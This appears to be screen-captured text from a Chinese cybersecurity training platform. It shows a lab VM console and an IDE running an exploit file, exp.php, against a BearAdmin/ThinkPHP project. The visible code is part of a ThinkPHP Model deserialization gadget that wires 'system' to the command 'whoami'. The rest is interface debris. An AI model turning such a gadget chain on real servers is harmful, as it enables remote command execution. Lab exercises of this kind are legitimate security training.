 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=82
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001a47)
Send CtrlAltDel
无用法
13 protected $jsom = [];
1 个用法
14 protected $jsonAssoc = false;
40 个用法 1 个重写
15 function __construct($obj= ''){
16 $this->data = ['xxx' => ["whoami"]];
17 $this->table = $obj;
18 $this->withEvent = ['xxx' =>["system"]];
19 $this->json = ['xxx'];
20 $this->jsonAssoc = true;
21 }
\think › Model
运行
exp.php
C:\phpEnv\php\php-7.4\php.exe C:\phpEnv\www\www.wasjphpstudy.com\BearAdmin\public\exp.php
进程已结束，退出代码为 0
BearAdmin › public › php exp.php › think › Model
PHP: 7.4 12:26 CRLF UTF-8 4 个空格
英
1:43
2024/9/28
工作机会
如何拿到毕业证